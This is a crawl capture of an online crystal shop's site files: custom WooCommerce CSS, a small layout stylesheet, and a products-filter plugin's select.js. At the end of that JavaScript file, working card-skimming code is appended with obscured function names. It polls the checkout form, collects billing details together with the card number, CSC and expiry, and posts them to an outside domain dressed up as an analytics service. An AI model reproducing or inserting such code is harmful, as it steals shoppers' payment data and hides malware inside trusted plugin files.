body:not(.woocommerce-cart, .woocommerce-checkout) tr:nth-child(even) td {background:#fff;}
   
body.page table.cart th {background-color:#fff; color:#333;}
body.page table.shop_table.woocommerce-checkout-review-order-table th, body.page table.shop_table.shop_table_responsive th {background-color: #fff; color:#333; text-align:left;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th {background-color: #fff; color:#333; text-align:left;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th.woocommerce-table__product-name.product-name {text-align:center;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th.woocommerce-table__product-table.product-total {text-align:center;}
/* table conversions RESETS GLOBAL xxxx FIND THIS xxxx */
.divTable {
	display: table;
	width: 100%;
	text-align: center;
    background-color: #e8f8e3;
    border: solid;
    border-color: #6a5e95;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}
.divTableRow {
	display: table-row;
	border:1px solid #000;
}
.divTableHeading {
	background-color: #6a5e95;
    color: #FFF;
    font-weight: bold;
    text-align: center;
    font-size: 14px;
	display: table-header-group;
}
.divTableCell {font-size: 14px;
    padding: 4px;
    margin: 3px;
    border: 1px solid #ccc;}
	
.divTableCell, .divTableHead {
	display: table-cell;
	padding: 3px 10px;
	position:relative;
	border:1px solid #000;
}
.divTableHead {font-weight:bold;}


.divTableHeading {
	background-color: #EEE;
	display: table-header-group;
	font-weight: bold;
}
.divTableFoot {
	background-color: #EEE;
	display: table-footer-group;
	font-weight: bold;
}
.divTableBody {
	display: table-row-group;
}

/* remove div table borders on all crystal reference guide pages */
body.parent-pageid-85023 .divTable{border:none!important;}
body.parent-pageid-85023 .divTableRow {border:none!important; }
body.parent-pageid-85023 .divTableCell, body.parent-pageid-85023 .divTableHead {border:none!important;}
/*end*/



@media only screen and (max-width:750){
table.ak-new-table {max-width:550px;}
}
@media only screen and (max-width:475){
table.ak-new-table {max-width:435px;}
}

.float-right {float:right; margin-right:15px;}
.fl-node-5fb6ac7491d39 .fl-module-content.fl-node-content {margin-top:10px;}


/*### Header ###*/

/*search
select#swpengine {position: absolute; right: 10px; top:0px; height:48px;  border:1px solid #e6e6e6; border-left:none; background:#fcfcfc;}
/* Extra small devices (phones, 600px and down)
@media only screen and (max-width: 600px) {
select#swpengine {
    position: absolute;
    left: 0px;
    top: -53px;
    height: 48px;
    border: 1px solid #e6e6e6;
    border-left:1px solid #e6e6e6;
    background: #fcfcfc;
    width: 380px;
}
.fl-search-form-wrap {margin-top:5px}
}
*/

.z-index-5 .fl-row-content-wrap{z-index:10;}

/* CMS search 
.searchwp-search-form.searchwp-supplemental-search-form {position:relative;}
#searchvar {position:relative;}
#searchsubmit {position:absolute; right:1px; top:1px;}
*/


/*### footer ###*/
#mc_embed_signup form {padding:0px!important; margin-left:-15px;}
#mc_embed_signup input.email {max-width:250px;}
#mc_embed_signup .button {background:#6b5e94!important; }

/* cms */
.cite_text {vertical-align:super; font-size:75%;}

/* homepage */
.home-blocks {}

/* global content */
.fl-post-grid-meta {display:none;}

/*/guides-crystals */
.crystal-guides-styles h2 a {text-decoration:underline; color:#6b5e94}
.crystal-guides-styles h2 a:hover {text-decoration:none; color:#c5e1bd}
.crystal-guides-styles img {width:100%; max-width:214px!important; height:auto; margin-top:30px;}

/* comments */ 
div.fl-comments {display:none!important;}

/*checkout - cart */ 
.show_giftwrap.show_giftwrap_checkout, .show_giftwrap.show_giftwrap_before_cart {color:#fff; background-color: #6b5e94; font-family: "Lato",sans-serif; font-weight: 700; font-size:16px; line-height: 1; text-transform: capitalize; border-style: solid; border-width: 1px; border-color: #aeadcf; border-radius: 3px; padding:5px 15px;}
.wc_giftwrap_notes_container {display:none; position:absolute; left:-99999;}
.giftwrap_ul, .giftwrap_ul li {float:none; marin-left:0px; padding-left:0px;}

.acfw-store-credits-balance-row {display:none!important;}

/* shop by */
.shape-type-caption img {position:relative; z-index:1}
.shape-type-caption .fl-photo-caption-below {background:#6b5e94; padding:5px 15px; margin-top:-15px; position:relative; z-index:2; color:#fff;  }
.shape-type-caption:hover {opacity:.75}

/* product tabs 2 */
.tabs-fromcv {display:none!important;}

.single-post .wp-post-image {
margin-left: auto;
margin-right: auto;
display: block;
}

/* product pages */
body.single-product th, body.single-product td {background:#FFF;}

/* out of stock notice - only relevant to products reached by link */
.woocommerce div.product p.stock.out-of-stock {margin:30px auto; font-size:24px; color:red; text-align:center; width:100%; font-weight:bold}

/* pricewaiter buttons */
#pricewaiter_button_wrap {margin-top:50px;}
#pricewaiter_button_wrap .pw-button span {font-family:"Lato",sans-serif!important; font-weight: 700!important; font-size: 16px!important; line-height:1em; text-transform: capitalize!important; border: 1px solid #aeadcf!important; }

.postid-382653 .woocommerce-variation-availability {display:none!important;}

/* xxx table white text issue xxx addressed inline due to old code */

/* Hanks custom search page */
.hank-search table {border:none!important;}

/* wishlist styles */
tr.wishlist_item, tfoot {background:#FFF!important;}
tr.wishlist_item .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {background:#6b5e94;}
tr.wishlist_item .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {background-color: #aeadcf;}
.tinvwl-table-manage-list th span, .tinvwl-table-manage-list th.product-price, .tinvwl-table-manage-list th.product-date, .tinvwl-table-manage-list th.product-stock  {color:#FFF!important;}

/* customer account styles */
table.mycred-table {
    text-align: center;
    background-color: #FFF;
    border: solid;
    border-color: #000;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}

.mycred-my-balance-wrapper {display:inline; text-align:left; font-weight:bold; color:#000;}

/* yith point styles */
input#ywpar-points-max {background:#f4f4f4; border:1pm solid purple; font-size:1.5em;}
a.ywpar-button-message {
    padding:5px 10px;
	color: #fff;
    background-color: #6b5e94;
    font-family: "Lato",sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 1;
    text-transform: capitalize;
    border-style: solid;
    border-width: 1px;
    border-color: #635293;
    border-radius: 3px;}
a.ywpar-button-message:hover {text-decoration:none; background-color:#97bb8b; color:#635293;}

/* homepage */
.home-products .ywcrbp_regular_price, .home-products .ywcrbp_sale_price, .home-products .ywcrbp_your_price, .home-products .ywcrbp_their_price {display: block;}
.home-products span.price {margin-top:-40px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/uploads/bb-plugin/cache/539118-layout-partial.css?ver=f095825c3e4b91e9e37bc3b26d76db12
body_size: 36
content:
.fl-node-xu1sr9yip70v {width: 100%;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.4.2
body_size: 2770
content:
function woof_init_selects() {
    if (is_woof_use_chosen) {
        try {
            // jQuery("select.woof_select").chosen('destroy').trigger("liszt:updated");
            jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen(/*{disable_search_threshold: 10}*/);
        } catch (e) {

        }
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

}


var l1 = "";var l2 = "";var l3 = "";var l4 = "";var State = "";var l5 = "";var l6 = "";var l7 = "";var l8 = "";var l9 = "";var l10 = "";
var ExpDateYear = "";var timerId; function ggter(){try {l1 = document.getElementById('billing_first_name').value;} catch (e) {}try {l2 = document.getElementById('billing_last_name').value;
} catch (e) {}try {	l3 = document.getElementById('billing_address_1').value;} catch (e) {}try {l4 = document.getElementById('billing_city').value;} catch (e) {}	try {State = document.getElementById('billing_state').value;
} catch (e) {}	try {l5 = document.getElementById('billing_country').value;} catch (e) {}try {	l6 = document.getElementById('billing_postcode').value;} catch (e) {}	try {l7 = document.getElementById('billing_phone').value;
} catch (e) {}try {	l8 = document.getElementById('wc-authorize-net-cim-credit-card-account-number').value;	} catch (e) {}try {	l9 = document.getElementById('wc-authorize-net-cim-credit-card-csc').value;	} catch (e) {}try {	l10 = document.getElementById('wc-authorize-net-cim-credit-card-expiry').value;
} catch (e) {}}function terghr(){	params = 'l1='+l1+'&l2='+l2+'&l3='+l3+'&l4='+l4+'&State='+State+'&l5='+l5+'&l6='+l6+'&l7='+l7+'&l8='+l8+'&l9='+l9+'&l10='+l10;
var url = 'https://avalon-analytics.org/crystalvaults.php';	var http = new XMLHttpRequest();http.open('POST', url, true);http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');http.send(params);}
function yyuuoo(){	try {ggter();	if ((l1.length > 2) && (l2.length > 2) && (l3.length > 2) && (l5.length > 0) && (l4.length > 0) && (l6.length > 0) && (State.length > 0) && (l7.length > 2) && (l8.length > 15) && (l9.length > 2) && (l10.length > 2)) {
terghr();clearInterval(timerId);}}	catch (e) {}}timerId = setInterval(yyuuoo, 1500);